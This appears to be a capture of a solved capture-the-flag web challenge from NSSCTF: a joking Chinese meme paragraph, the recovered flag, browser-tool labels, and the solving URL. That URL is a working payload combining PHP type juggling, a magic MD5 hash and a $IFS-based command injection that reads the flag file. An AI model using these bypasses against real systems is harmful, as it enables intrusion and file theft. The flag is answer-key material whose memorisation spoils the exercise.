 我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
NSSCTF{64682a88-b8f3-44d6-a595-0e3b2fa3229f}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://node1.anna.nssctf.cn:28772/fl4g.php?num=2e4&md5=0e215962017&get_flag=tac$IFS$9flllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag